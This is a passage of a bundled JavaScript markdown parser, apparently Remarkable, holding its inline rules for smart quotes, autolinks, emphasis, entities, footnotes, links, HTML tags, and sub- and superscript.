            // but ?..... & !..... -> ?.. & !..
            .replace(/\.{2,}/g, '…').replace(/([?!])…/g, '$1..')
            .replace(/([?!]){4,}/g, '$1$1$1').replace(/,{2,}/g, ',')
            // em-dash
            .replace(/(^|[^-])---([^-]|$)/mg, '$1\u2014$2')
            // en-dash
            .replace(/(^|\s)--(\s|$)/mg, '$1\u2013$2')
            .replace(/(^|[^-\s])--([^-\s]|$)/mg, '$1\u2013$2');
        }

        token.content = text;
      }
    }
  }
};

},{}],42:[function(require,module,exports){
// Convert straight quotation marks to typographic ones
//
'use strict';


var QUOTE_TEST_RE = /['"]/;
var QUOTE_RE = /['"]/g;
var PUNCT_RE = /[-\s()\[\]]/;
var APOSTROPHE = '’';

// This function returns true if the character at `pos`
// could be inside a word.
function isLetter(str, pos) {
  if (pos < 0 || pos >= str.length) { return false; }
  return !PUNCT_RE.test(str[pos]);
}


function replaceAt(str, index, ch) {
  return str.substr(0, index) + ch + str.substr(index + 1);
}


module.exports = function smartquotes(state) {
  /*eslint max-depth:0*/
  var i, token, text, t, pos, max, thisLevel, lastSpace, nextSpace, item,
      canOpen, canClose, j, isSingle, blkIdx, tokens,
      stack;

  if (!state.options.typographer) { return; }

  stack = [];

  for (blkIdx = state.tokens.length - 1; blkIdx >= 0; blkIdx--) {

    if (state.tokens[blkIdx].type !== 'inline') { continue; }

    tokens = state.tokens[blkIdx].children;
    stack.length = 0;

    for (i = 0; i < tokens.length; i++) {
      token = tokens[i];

      if (token.type !== 'text' || QUOTE_TEST_RE.test(token.text)) { continue; }

      thisLevel = tokens[i].level;

      for (j = stack.length - 1; j >= 0; j--) {
        if (stack[j].level <= thisLevel) { break; }
      }
      stack.length = j + 1;

      text = token.content;
      pos = 0;
      max = text.length;

      /*eslint no-labels:0,block-scoped-var:0*/
      OUTER:
      while (pos < max) {
        QUOTE_RE.lastIndex = pos;
        t = QUOTE_RE.exec(text);
        if (!t) { break; }

        lastSpace = !isLetter(text, t.index - 1);
        pos = t.index + 1;
        isSingle = (t[0] === "'");
        nextSpace = !isLetter(text, pos);

        if (!nextSpace && !lastSpace) {
          // middle of word
          if (isSingle) {
            token.content = replaceAt(token.content, t.index, APOSTROPHE);
          }
          continue;
        }

        canOpen = !nextSpace;
        canClose = !lastSpace;

        if (canClose) {
          // this could be a closing quote, rewind the stack to get a match
          for (j = stack.length - 1; j >= 0; j--) {
            item = stack[j];
            if (stack[j].level < thisLevel) { break; }
            if (item.single === isSingle && stack[j].level === thisLevel) {
              item = stack[j];
              if (isSingle) {
                tokens[item.token].content = replaceAt(tokens[item.token].content, item.pos, state.options.quotes[2]);
                token.content = replaceAt(token.content, t.index, state.options.quotes[3]);
              } else {
                tokens[item.token].content = replaceAt(tokens[item.token].content, item.pos, state.options.quotes[0]);
                token.content = replaceAt(token.content, t.index, state.options.quotes[1]);
              }
              stack.length = j;
              continue OUTER;
            }
          }
        }

        if (canOpen) {
          stack.push({
            token: i,
            pos: t.index,
            single: isSingle,
            level: thisLevel
          });
        } else if (canClose && isSingle) {
          token.content = replaceAt(token.content, t.index, APOSTROPHE);
        }
      }
    }
  }
};

},{}],43:[function(require,module,exports){
// Process autolinks '<protocol:...>'

'use strict';

var url_schemas   = require('../common/url_schemas');
var normalizeLink = require('../helpers/normalize_link');


/*eslint max-len:0*/
var EMAIL_RE    = /^<([a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*)>/;
var AUTOLINK_RE = /^<([a-zA-Z.\-]{1,25}):([^<>\x00-\x20]*)>/;


module.exports = function autolink(state, silent) {
  var tail, linkMatch, emailMatch, url, fullUrl, pos = state.pos;

  if (state.src.charCodeAt(pos) !== 0x3C/* < */) { return false; }

  tail = state.src.slice(pos);

  if (tail.indexOf('>') < 0) { return false; }

  linkMatch = tail.match(AUTOLINK_RE);

  if (linkMatch) {
    if (url_schemas.indexOf(linkMatch[1].toLowerCase()) < 0) { return false; }

    url = linkMatch[0].slice(1, -1);
    fullUrl = normalizeLink(url);
    if (!state.parser.validateLink(url)) { return false; }

    if (!silent) {
      state.push({
        type: 'link_open',
        href: fullUrl,
        level: state.level
      });
      state.push({
        type: 'text',
        content: url,
        level: state.level + 1
      });
      state.push({ type: 'link_close', level: state.level });
    }

    state.pos += linkMatch[0].length;
    return true;
  }

  emailMatch = tail.match(EMAIL_RE);

  if (emailMatch) {

    url = emailMatch[0].slice(1, -1);

    fullUrl = normalizeLink('mailto:' + url);
    if (!state.parser.validateLink(fullUrl)) { return false; }

    if (!silent) {
      state.push({
        type: 'link_open',
        href: fullUrl,
        level: state.level
      });
      state.push({
        type: 'text',
        content: url,
        level: state.level + 1
      });
      state.push({ type: 'link_close', level: state.level });
    }

    state.pos += emailMatch[0].length;
    return true;
  }

  return false;
};

},{"../common/url_schemas":4,"../helpers/normalize_link":9}],44:[function(require,module,exports){
// Parse backticks

'use strict';

module.exports = function backticks(state, silent) {
  var start, max, marker, matchStart, matchEnd,
      pos = state.pos,
      ch = state.src.charCodeAt(pos);

  if (ch !== 0x60/* ` */) { return false; }

  start = pos;
  pos++;
  max = state.posMax;

  while (pos < max && state.src.charCodeAt(pos) === 0x60/* ` */) { pos++; }

  marker = state.src.slice(start, pos);

  matchStart = matchEnd = pos;

  while ((matchStart = state.src.indexOf('`', matchEnd)) !== -1) {
    matchEnd = matchStart + 1;

    while (matchEnd < max && state.src.charCodeAt(matchEnd) === 0x60/* ` */) { matchEnd++; }

    if (matchEnd - matchStart === marker.length) {
      if (!silent) {
        state.push({
          type: 'code',
          content: state.src.slice(pos, matchStart)
                              .replace(/[ \n]+/g, ' ')
                              .trim(),
          block: false,
          level: state.level
        });
      }
      state.pos = matchEnd;
      return true;
    }
  }

  if (!silent) { state.pending += marker; }
  state.pos += marker.length;
  return true;
};

},{}],45:[function(require,module,exports){
// Process ~~deleted text~~

'use strict';

module.exports = function del(state, silent) {
  var found,
      pos,
      stack,
      max = state.posMax,
      start = state.pos,
      lastChar,
      nextChar;

  if (state.src.charCodeAt(start) !== 0x7E/* ~ */) { return false; }
  if (silent) { return false; } // don't run any pairs in validation mode
  if (start + 4 >= max) { return false; }
  if (state.src.charCodeAt(start + 1) !== 0x7E/* ~ */) { return false; }
  if (state.level >= state.options.maxNesting) { return false; }

  lastChar = start > 0 ? state.src.charCodeAt(start - 1) : -1;
  nextChar = state.src.charCodeAt(start + 2);

  if (lastChar === 0x7E/* ~ */) { return false; }
  if (nextChar === 0x7E/* ~ */) { return false; }
  if (nextChar === 0x20 || nextChar === 0x0A) { return false; }

  pos = start + 2;
  while (pos < max && state.src.charCodeAt(pos) === 0x7E/* ~ */) { pos++; }
  if (pos > start + 3) {
    // sequence of 4+ markers taking as literal, same as in a emphasis
    state.pos += pos - start;
    if (!silent) { state.pending += state.src.slice(start, pos); }
    return true;
  }

  state.pos = start + 2;
  stack = 1;

  while (state.pos + 1 < max) {
    if (state.src.charCodeAt(state.pos) === 0x7E/* ~ */) {
      if (state.src.charCodeAt(state.pos + 1) === 0x7E/* ~ */) {
        lastChar = state.src.charCodeAt(state.pos - 1);
        nextChar = state.pos + 2 < max ? state.src.charCodeAt(state.pos + 2) : -1;
        if (nextChar !== 0x7E/* ~ */ && lastChar !== 0x7E/* ~ */) {
          if (lastChar !== 0x20 && lastChar !== 0x0A) {
            // closing '~~'
            stack--;
          } else if (nextChar !== 0x20 && nextChar !== 0x0A) {
            // opening '~~'
            stack++;
          } // else {
            //  // standalone ' ~~ ' indented with spaces
            // }
          if (stack <= 0) {
            found = true;
            break;
          }
        }
      }
    }

    state.parser.skipToken(state);
  }

  if (!found) {
    // parser failed to find ending tag, so it's not valid emphasis
    state.pos = start;
    return false;
  }

  // found!
  state.posMax = state.pos;
  state.pos = start + 2;

  if (!silent) {
    state.push({ type: 'del_open', level: state.level++ });
    state.parser.tokenize(state);
    state.push({ type: 'del_close', level: --state.level });
  }

  state.pos = state.posMax + 2;
  state.posMax = max;
  return true;
};

},{}],46:[function(require,module,exports){
// Process *this* and _that_

'use strict';


function isAlphaNum(code) {
  return (code >= 0x30 /* 0 */ && code <= 0x39 /* 9 */) ||
         (code >= 0x41 /* A */ && code <= 0x5A /* Z */) ||
         (code >= 0x61 /* a */ && code <= 0x7A /* z */);
}

// parse sequence of emphasis markers,
// "start" should point at a valid marker
function scanDelims(state, start) {
  var pos = start, lastChar, nextChar, count,
      can_open = true,
      can_close = true,
      max = state.posMax,
      marker = state.src.charCodeAt(start);

  lastChar = start > 0 ? state.src.charCodeAt(start - 1) : -1;

  while (pos < max && state.src.charCodeAt(pos) === marker) { pos++; }
  if (pos >= max) { can_open = false; }
  count = pos - start;

  if (count >= 4) {
    // sequence of four or more unescaped markers can't start/end an emphasis
    can_open = can_close = false;
  } else {
    nextChar = pos < max ? state.src.charCodeAt(pos) : -1;

    // check whitespace conditions
    if (nextChar === 0x20 || nextChar === 0x0A) { can_open = false; }
    if (lastChar === 0x20 || lastChar === 0x0A) { can_close = false; }

    if (marker === 0x5F /* _ */) {
      // check if we aren't inside the word
      if (isAlphaNum(lastChar)) { can_open = false; }
      if (isAlphaNum(nextChar)) { can_close = false; }
    }
  }

  return {
    can_open: can_open,
    can_close: can_close,
    delims: count
  };
}

module.exports = function emphasis(state, silent) {
  var startCount,
      count,
      found,
      oldCount,
      newCount,
      stack,
      res,
      max = state.posMax,
      start = state.pos,
      marker = state.src.charCodeAt(start);

  if (marker !== 0x5F/* _ */ && marker !== 0x2A /* * */) { return false; }
  if (silent) { return false; } // don't run any pairs in validation mode

  res = scanDelims(state, start);
  startCount = res.delims;
  if (!res.can_open) {
    state.pos += startCount;
    if (!silent) { state.pending += state.src.slice(start, state.pos); }
    return true;
  }

  if (state.level >= state.options.maxNesting) { return false; }

  state.pos = start + startCount;
  stack = [ startCount ];

  while (state.pos < max) {
    if (state.src.charCodeAt(state.pos) === marker) {
      res = scanDelims(state, state.pos);
      count = res.delims;
      if (res.can_close) {
        oldCount = stack.pop();
        newCount = count;

        while (oldCount !== newCount) {
          if (newCount < oldCount) {
            stack.push(oldCount - newCount);
            break;
          }

          // assert(newCount > oldCount)
          newCount -= oldCount;

          if (stack.length === 0) { break; }
          state.pos += oldCount;
          oldCount = stack.pop();
        }

        if (stack.length === 0) {
          startCount = oldCount;
          found = true;
          break;
        }
        state.pos += count;
        continue;
      }

      if (res.can_open) { stack.push(count); }
      state.pos += count;
      continue;
    }

    state.parser.skipToken(state);
  }

  if (!found) {
    // parser failed to find ending tag, so it's not valid emphasis
    state.pos = start;
    return false;
  }

  // found!
  state.posMax = state.pos;
  state.pos = start + startCount;

  if (!silent) {
    if (startCount === 2 || startCount === 3) {
      state.push({ type: 'strong_open', level: state.level++ });
    }
    if (startCount === 1 || startCount === 3) {
      state.push({ type: 'em_open', level: state.level++ });
    }

    state.parser.tokenize(state);

    if (startCount === 1 || startCount === 3) {
      state.push({ type: 'em_close', level: --state.level });
    }
    if (startCount === 2 || startCount === 3) {
      state.push({ type: 'strong_close', level: --state.level });
    }
  }

  state.pos = state.posMax + startCount;
  state.posMax = max;
  return true;
};

},{}],47:[function(require,module,exports){
// Process html entity - &#123;, &#xAF;, &quot;, ...

'use strict';

var entities          = require('../common/entities');
var has               = require('../common/utils').has;
var isValidEntityCode = require('../common/utils').isValidEntityCode;
var fromCodePoint     = require('../common/utils').fromCodePoint;


var DIGITAL_RE = /^&#((?:x[a-f0-9]{1,8}|[0-9]{1,8}));/i;
var NAMED_RE   = /^&([a-z][a-z0-9]{1,31});/i;


module.exports = function entity(state, silent) {
  var ch, code, match, pos = state.pos, max = state.posMax;

  if (state.src.charCodeAt(pos) !== 0x26/* & */) { return false; }

  if (pos + 1 < max) {
    ch = state.src.charCodeAt(pos + 1);

    if (ch === 0x23 /* # */) {
      match = state.src.slice(pos).match(DIGITAL_RE);
      if (match) {
        if (!silent) {
          code = match[1][0].toLowerCase() === 'x' ? parseInt(match[1].slice(1), 16) : parseInt(match[1], 10);
          state.pending += isValidEntityCode(code) ? fromCodePoint(code) : fromCodePoint(0xFFFD);
        }
        state.pos += match[0].length;
        return true;
      }
    } else {
      match = state.src.slice(pos).match(NAMED_RE);
      if (match) {
        if (has(entities, match[1])) {
          if (!silent) { state.pending += entities[match[1]]; }
          state.pos += match[0].length;
          return true;
        }
      }
    }
  }

  if (!silent) { state.pending += '&'; }
  state.pos++;
  return true;
};

},{"../common/entities":1,"../common/utils":5}],48:[function(require,module,exports){
// Proceess escaped chars and hardbreaks

'use strict';

var ESCAPED = [];

for (var i = 0; i < 256; i++) { ESCAPED.push(0); }

'\\!"#$%&\'()*+,./:;<=>?@[]^_`{|}~-'
  .split('').forEach(function(ch) { ESCAPED[ch.charCodeAt(0)] = 1; });


module.exports = function escape(state, silent) {
  var ch, pos = state.pos, max = state.posMax;

  if (state.src.charCodeAt(pos) !== 0x5C/* \ */) { return false; }

  pos++;

  if (pos < max) {
    ch = state.src.charCodeAt(pos);

    if (ch < 256 && ESCAPED[ch] !== 0) {
      if (!silent) { state.pending += state.src[pos]; }
      state.pos += 2;
      return true;
    }

    if (ch === 0x0A) {
      if (!silent) {
        state.push({
          type: 'hardbreak',
          level: state.level
        });
      }

      pos++;
      // skip leading whitespaces from next line
      while (pos < max && state.src.charCodeAt(pos) === 0x20) { pos++; }

      state.pos = pos;
      return true;
    }
  }

  if (!silent) { state.pending += '\\'; }
  state.pos++;
  return true;
};

},{}],49:[function(require,module,exports){
// Process inline footnotes (^[...])

'use strict';

var parseLinkLabel = require('../helpers/parse_link_label');


module.exports = function footnote_inline(state, silent) {
  var labelStart,
      labelEnd,
      footnoteId,
      oldLength,
      max = state.posMax,
      start = state.pos;

  if (start + 2 >= max) { return false; }
  if (state.src.charCodeAt(start) !== 0x5E/* ^ */) { return false; }
  if (state.src.charCodeAt(start + 1) !== 0x5B/* [ */) { return false; }
  if (state.level >= state.options.maxNesting) { return false; }

  labelStart = start + 2;
  labelEnd = parseLinkLabel(state, start + 1);

  // parser failed to find ']', so it's not a valid note
  if (labelEnd < 0) { return false; }

  // We found the end of the link, and know for a fact it's a valid link;
  // so all that's left to do is to call tokenizer.
  //
  if (!silent) {
    if (!state.env.footnotes) { state.env.footnotes = {}; }
    if (!state.env.footnotes.list) { state.env.footnotes.list = []; }
    footnoteId = state.env.footnotes.list.length;

    state.pos = labelStart;
    state.posMax = labelEnd;

    state.push({
      type: 'footnote_ref',
      id: footnoteId,
      level: state.level
    });
    state.linkLevel++;
    oldLength = state.tokens.length;
    state.parser.tokenize(state);
    state.env.footnotes.list[footnoteId] = { tokens: state.tokens.splice(oldLength) };
    state.linkLevel--;
  }

  state.pos = labelEnd + 1;
  state.posMax = max;
  return true;
};

},{"../helpers/parse_link_label":12}],50:[function(require,module,exports){
// Process footnote references ([^...])

'use strict';


module.exports = function footnote_ref(state, silent) {
  var label,
      pos,
      footnoteId,
      footnoteSubId,
      max = state.posMax,
      start = state.pos;

  // should be at least 4 chars - "[^x]"
  if (start + 3 > max) { return false; }

  if (!state.env.footnotes || !state.env.footnotes.refs) { return false; }
  if (state.src.charCodeAt(start) !== 0x5B/* [ */) { return false; }
  if (state.src.charCodeAt(start + 1) !== 0x5E/* ^ */) { return false; }
  if (state.level >= state.options.maxNesting) { return false; }

  for (pos = start + 2; pos < max; pos++) {
    if (state.src.charCodeAt(pos) === 0x20) { return false; }
    if (state.src.charCodeAt(pos) === 0x0A) { return false; }
    if (state.src.charCodeAt(pos) === 0x5D /* ] */) {
      break;
    }
  }

  if (pos === start + 2) { return false; } // no empty footnote labels
  if (pos >= max) { return false; }
  pos++;

  label = state.src.slice(start + 2, pos - 1);
  if (typeof state.env.footnotes.refs[':' + label] === 'undefined') { return false; }

  if (!silent) {
    if (!state.env.footnotes.list) { state.env.footnotes.list = []; }

    if (state.env.footnotes.refs[':' + label] < 0) {
      footnoteId = state.env.footnotes.list.length;
      state.env.footnotes.list[footnoteId] = { label: label, count: 0 };
      state.env.footnotes.refs[':' + label] = footnoteId;
    } else {
      footnoteId = state.env.footnotes.refs[':' + label];
    }

    footnoteSubId = state.env.footnotes.list[footnoteId].count;
    state.env.footnotes.list[footnoteId].count++;

    state.push({
      type: 'footnote_ref',
      id: footnoteId,
      subId: footnoteSubId,
      level: state.level
    });
  }

  state.pos = pos;
  state.posMax = max;
  return true;
};

},{}],51:[function(require,module,exports){
// Process html tags

'use strict';


var HTML_TAG_RE = require('../common/html_re').HTML_TAG_RE;


function isLetter(ch) {
  /*eslint no-bitwise:0*/
  var lc = ch | 0x20; // to lower case
  return (lc >= 0x61/* a */) && (lc <= 0x7a/* z */);
}


module.exports = function htmltag(state, silent) {
  var ch, match, max, pos = state.pos;

  if (!state.options.html) { return false; }

  // Check start
  max = state.posMax;
  if (state.src.charCodeAt(pos) !== 0x3C/* < */ ||
      pos + 2 >= max) {
    return false;
  }

  // Quick fail on second char
  ch = state.src.charCodeAt(pos + 1);
  if (ch !== 0x21/* ! */ &&
      ch !== 0x3F/* ? */ &&
      ch !== 0x2F/* / */ &&
      !isLetter(ch)) {
    return false;
  }

  match = state.src.slice(pos).match(HTML_TAG_RE);
  if (!match) { return false; }

  if (!silent) {
    state.push({
      type: 'htmltag',
      content: state.src.slice(pos, pos + match[0].length),
      level: state.level
    });
  }
  state.pos += match[0].length;
  return true;
};

},{"../common/html_re":3}],52:[function(require,module,exports){
// Process ++inserted text++

'use strict';

module.exports = function ins(state, silent) {
  var found,
      pos,
      stack,
      max = state.posMax,
      start = state.pos,
      lastChar,
      nextChar;

  if (state.src.charCodeAt(start) !== 0x2B/* + */) { return false; }
  if (silent) { return false; } // don't run any pairs in validation mode
  if (start + 4 >= max) { return false; }
  if (state.src.charCodeAt(start + 1) !== 0x2B/* + */) { return false; }
  if (state.level >= state.options.maxNesting) { return false; }

  lastChar = start > 0 ? state.src.charCodeAt(start - 1) : -1;
  nextChar = state.src.charCodeAt(start + 2);

  if (lastChar === 0x2B/* + */) { return false; }
  if (nextChar === 0x2B/* + */) { return false; }
  if (nextChar === 0x20 || nextChar === 0x0A) { return false; }

  pos = start + 2;
  while (pos < max && state.src.charCodeAt(pos) === 0x2B/* + */) { pos++; }
  if (pos !== start + 2) {
    // sequence of 3+ markers taking as literal, same as in a emphasis
    state.pos += pos - start;
    if (!silent) { state.pending += state.src.slice(start, pos); }
    return true;
  }

  state.pos = start + 2;
  stack = 1;

  while (state.pos + 1 < max) {
    if (state.src.charCodeAt(state.pos) === 0x2B/* + */) {
      if (state.src.charCodeAt(state.pos + 1) === 0x2B/* + */) {
        lastChar = state.src.charCodeAt(state.pos - 1);
        nextChar = state.pos + 2 < max ? state.src.charCodeAt(state.pos + 2) : -1;
        if (nextChar !== 0x2B/* + */ && lastChar !== 0x2B/* + */) {
          if (lastChar !== 0x20 && lastChar !== 0x0A) {
            // closing '++'
            stack--;
          } else if (nextChar !== 0x20 && nextChar !== 0x0A) {
            // opening '++'
            stack++;
          } // else {
            //  // standalone ' ++ ' indented with spaces
            // }
          if (stack <= 0) {
            found = true;
            break;
          }
        }
      }
    }

    state.parser.skipToken(state);
  }

  if (!found) {
    // parser failed to find ending tag, so it's not valid emphasis
    state.pos = start;
    return false;
  }

  // found!
  state.posMax = state.pos;
  state.pos = start + 2;

  if (!silent) {
    state.push({ type: 'ins_open', level: state.level++ });
    state.parser.tokenize(state);
    state.push({ type: 'ins_close', level: --state.level });
  }

  state.pos = state.posMax + 2;
  state.posMax = max;
  return true;
};

},{}],53:[function(require,module,exports){
// Process [links](<to> "stuff")

'use strict';

var parseLinkLabel       = require('../helpers/parse_link_label');
var parseLinkDestination = require('../helpers/parse_link_destination');
var parseLinkTitle       = require('../helpers/parse_link_title');
var normalizeReference   = require('../helpers/normalize_reference');


module.exports = function links(state, silent) {
  var labelStart,
      labelEnd,
      label,
      href,
      title,
      pos,
      ref,
      code,
      isImage = false,
      oldPos = state.pos,
      max = state.posMax,
      start = state.pos,
      marker = state.src.charCodeAt(start);

  if (marker === 0x21/* ! */) {
    isImage = true;
    marker = state.src.charCodeAt(++start);
  }

  if (marker !== 0x5B/* [ */) { return false; }
  if (state.level >= state.options.maxNesting) { return false; }

  labelStart = start + 1;
  labelEnd = parseLinkLabel(state, start);

  // parser failed to find ']', so it's not a valid link
  if (labelEnd < 0) { return false; }

  pos = labelEnd + 1;
  if (pos < max && state.src.charCodeAt(pos) === 0x28/* ( */) {
    //
    // Inline link
    //

    // [link](  <href>  "title"  )
    //        ^^ skipping these spaces
    pos++;
    for (; pos < max; pos++) {
      code = state.src.charCodeAt(pos);
      if (code !== 0x20 && code !== 0x0A) { break; }
    }
    if (pos >= max) { return false; }

    // [link](  <href>  "title"  )
    //          ^^^^^^ parsing link destination
    start = pos;
    if (parseLinkDestination(state, pos)) {
      href = state.linkContent;
      pos = state.pos;
    } else {
      href = '';
    }

    // [link](  <href>  "title"  )
    //                ^^ skipping these spaces
    start = pos;
    for (; pos < max; pos++) {
      code = state.src.charCodeAt(pos);
      if (code !== 0x20 && code !== 0x0A) { break; }
    }

    // [link](  <href>  "title"  )
    //                  ^^^^^^^ parsing link title
    if (pos < max && start !== pos && parseLinkTitle(state, pos)) {
      title = state.linkContent;
      pos = state.pos;

      // [link](  <href>  "title"  )
      //                         ^^ skipping these spaces
      for (; pos < max; pos++) {
        code = state.src.charCodeAt(pos);
        if (code !== 0x20 && code !== 0x0A) { break; }
      }
    } else {
      title = '';
    }

    if (pos >= max || state.src.charCodeAt(pos) !== 0x29/* ) */) {
      state.pos = oldPos;
      return false;
    }
    pos++;
  } else {
    //
    // Link reference
    //

    // do not allow nested reference links
    if (state.linkLevel > 0) { return false; }

    // [foo]  [bar]
    //      ^^ optional whitespace (can include newlines)
    for (; pos < max; pos++) {
      code = state.src.charCodeAt(pos);
      if (code !== 0x20 && code !== 0x0A) { break; }
    }

    if (pos < max && state.src.charCodeAt(pos) === 0x5B/* [ */) {
      start = pos + 1;
      pos = parseLinkLabel(state, pos);
      if (pos >= 0) {
        label = state.src.slice(start, pos++);
      } else {
        pos = start - 1;
      }
    }

    // covers label === '' and label === undefined
    // (collapsed reference link and shortcut reference link respectively)
    if (!label) {
      if (typeof label === 'undefined') {
        pos = labelEnd + 1;
      }
      label = state.src.slice(labelStart, labelEnd);
    }

    ref = state.env.references[normalizeReference(label)];
    if (!ref) {
      state.pos = oldPos;
      return false;
    }
    href = ref.href;
    title = ref.title;
  }

  //
  // We found the end of the link, and know for a fact it's a valid link;
  // so all that's left to do is to call tokenizer.
  //
  if (!silent) {
    state.pos = labelStart;
    state.posMax = labelEnd;

    if (isImage) {
      state.push({
        type: 'image',
        src: href,
        title: title,
        alt: state.src.substr(labelStart, labelEnd - labelStart),
        level: state.level
      });
    } else {
      state.push({
        type: 'link_open',
        href: href,
        title: title,
        level: state.level++
      });
      state.linkLevel++;
      state.parser.tokenize(state);
      state.linkLevel--;
      state.push({ type: 'link_close', level: --state.level });
    }
  }

  state.pos = pos;
  state.posMax = max;
  return true;
};

},{"../helpers/normalize_reference":10,"../helpers/parse_link_destination":11,"../helpers/parse_link_label":12,"../helpers/parse_link_title":13}],54:[function(require,module,exports){
// Process ==highlighted text==

'use strict';

module.exports = function del(state, silent) {
  var found,
      pos,
      stack,
      max = state.posMax,
      start = state.pos,
      lastChar,
      nextChar;

  if (state.src.charCodeAt(start) !== 0x3D/* = */) { return false; }
  if (silent) { return false; } // don't run any pairs in validation mode
  if (start + 4 >= max) { return false; }
  if (state.src.charCodeAt(start + 1) !== 0x3D/* = */) { return false; }
  if (state.level >= state.options.maxNesting) { return false; }

  lastChar = start > 0 ? state.src.charCodeAt(start - 1) : -1;
  nextChar = state.src.charCodeAt(start + 2);

  if (lastChar === 0x3D/* = */) { return false; }
  if (nextChar === 0x3D/* = */) { return false; }
  if (nextChar === 0x20 || nextChar === 0x0A) { return false; }

  pos = start + 2;
  while (pos < max && state.src.charCodeAt(pos) === 0x3D/* = */) { pos++; }
  if (pos !== start + 2) {
    // sequence of 3+ markers taking as literal, same as in a emphasis
    state.pos += pos - start;
    if (!silent) { state.pending += state.src.slice(start, pos); }
    return true;
  }

  state.pos = start + 2;
  stack = 1;

  while (state.pos + 1 < max) {
    if (state.src.charCodeAt(state.pos) === 0x3D/* = */) {
      if (state.src.charCodeAt(state.pos + 1) === 0x3D/* = */) {
        lastChar = state.src.charCodeAt(state.pos - 1);
        nextChar = state.pos + 2 < max ? state.src.charCodeAt(state.pos + 2) : -1;
        if (nextChar !== 0x3D/* = */ && lastChar !== 0x3D/* = */) {
          if (lastChar !== 0x20 && lastChar !== 0x0A) {
            // closing '=='
            stack--;
          } else if (nextChar !== 0x20 && nextChar !== 0x0A) {
            // opening '=='
            stack++;
          } // else {
            //  // standalone ' == ' indented with spaces
            // }
          if (stack <= 0) {
            found = true;
            break;
          }
        }
      }
    }

    state.parser.skipToken(state);
  }

  if (!found) {
    // parser failed to find ending tag, so it's not valid emphasis
    state.pos = start;
    return false;
  }

  // found!
  state.posMax = state.pos;
  state.pos = start + 2;

  if (!silent) {
    state.push({ type: 'mark_open', level: state.level++ });
    state.parser.tokenize(state);
    state.push({ type: 'mark_close', level: --state.level });
  }

  state.pos = state.posMax + 2;
  state.posMax = max;
  return true;
};

},{}],55:[function(require,module,exports){
// Proceess '\n'

'use strict';

module.exports = function newline(state, silent) {
  var pmax, max, pos = state.pos;

  if (state.src.charCodeAt(pos) !== 0x0A/* \n */) { return false; }

  pmax = state.pending.length - 1;
  max = state.posMax;

  // '  \n' -> hardbreak
  // Lookup in pending chars is bad practice! Don't copy to other rules!
  // Pending string is stored in concat mode, indexed lookups will cause
  // convertion to flat mode.
  if (!silent) {
    if (pmax >= 0 && state.pending.charCodeAt(pmax) === 0x20) {
      if (pmax >= 1 && state.pending.charCodeAt(pmax - 1) === 0x20) {
        state.pending = state.pending.replace(/ +$/, '');
        state.push({
          type: 'hardbreak',
          level: state.level
        });
      } else {
        state.pending = state.pending.slice(0, -1);
        state.push({
          type: 'softbreak',
          level: state.level
        });
      }

    } else {
      state.push({
        type: 'softbreak',
        level: state.level
      });
    }
  }

  pos++;

  // skip heading spaces for next line
  while (pos < max && state.src.charCodeAt(pos) === 0x20) { pos++; }

  state.pos = pos;
  return true;
};

},{}],56:[function(require,module,exports){
// Inline parser state

'use strict';


function StateInline(src, parserInline, options, env, outTokens) {
  this.src = src;
  this.env = env;
  this.options = options;
  this.parser = parserInline;
  this.tokens = outTokens;
  this.pos = 0;
  this.posMax = this.src.length;
  this.level = 0;
  this.pending = '';
  this.pendingLevel = 0;

  this.cache = [];        // Stores { start: end } pairs. Useful for backtrack
                          // optimization of pairs parse (emphasis, strikes).

  // Link parser state vars

  this.isInLabel = false; // Set true when seek link label - we should disable
                          // "paired" rules (emphasis, strikes) to not skip
                          // tailing `]`

  this.linkLevel = 0;     // Increment for each nesting link. Used to prevent
                          // nesting in definitions

  this.linkContent = '';  // Temporary storage for link url

  this.labelUnmatchedScopes = 0; // Track unpaired `[` for link labels
                                 // (backtrack optimization)
}


// Flush pending text
//
StateInline.prototype.pushPending = function () {
  this.tokens.push({
    type: 'text',
    content: this.pending,
    level: this.pendingLevel
  });
  this.pending = '';
};


// Push new token to "stream".
// If pending text exists - flush it as text token
//
StateInline.prototype.push = function (token) {
  if (this.pending) {
    this.pushPending();
  }

  this.tokens.push(token);
  this.pendingLevel = this.level;
};


// Store value to cache.
// !!! Implementation has parser-specific optimizations
// !!! keys MUST be integer, >= 0; values MUST be integer, > 0
//
StateInline.prototype.cacheSet = function (key, val) {
  for (var i = this.cache.length; i <= key; i++) {
    this.cache.push(0);
  }

  this.cache[key] = val;
};


// Get cache value
//
StateInline.prototype.cacheGet = function (key) {
  return key < this.cache.length ? this.cache[key] : 0;
};


module.exports = StateInline;

},{}],57:[function(require,module,exports){
// Process ~subscript~

'use strict';

// same as UNESCAPE_MD_RE plus a space
var UNESCAPE_RE = /\\([ \\!"#$%&'()*+,.\/:;<=>?@[\]^_`{|}~-])/g;

module.exports = function sub(state, silent) {
  var found,
      content,
      max = state.posMax,
      start = state.pos;

  if (state.src.charCodeAt(start) !== 0x7E/* ~ */) { return false; }
  if (silent) { return false; } // don't run any pairs in validation mode
  if (start + 2 >= max) { return false; }
  if (state.level >= state.options.maxNesting) { return false; }

  state.pos = start + 1;

  while (state.pos < max) {
    if (state.src.charCodeAt(state.pos) === 0x7E/* ~ */) {
      found = true;
      break;
    }

    state.parser.skipToken(state);
  }

  if (!found || start + 1 === state.pos) {
    state.pos = start;
    return false;
  }

  content = state.src.slice(start + 1, state.pos);

  // don't allow unescaped spaces/newlines inside
  if (content.match(/(^|[^\\])(\\\\)*\s/)) {
    state.pos = start;
    return false;
  }

  // found!
  state.posMax = state.pos;
  state.pos = start + 1;

  if (!silent) {
    state.push({
      type: 'sub',
      level: state.level,
      content: content.replace(UNESCAPE_RE, '$1')
    });
  }

  state.pos = state.posMax + 1;
  state.posMax = max;
  return true;
};

},{}],58:[function(require,module,exports){
// Process ^superscript^

'use strict';

// same as UNESCAPE_MD_RE plus a space
var UNESCAPE_RE = /\\([ \\!"#$%&'()*+,.\/:;<=>?@[\]^_`{|}~-])/g;

module.exports = function sup(state, silent) {
  var found,
      content,
      max = state.posMax,
      start = state.pos;

  if (state.src.charCodeAt(start) !== 0x5E/* ^ */) { return false; }
  if (silent) { return false; } // don't run any pairs in validation mode
  if (start + 2 >= max) { return false; }
  if (state.level >= state.options.maxNesting) { return false; }

  state.pos = start + 1;

  while (state.pos < max) {
    if (state.src.charCodeAt(state.pos) === 0x5E/* ^ */) {
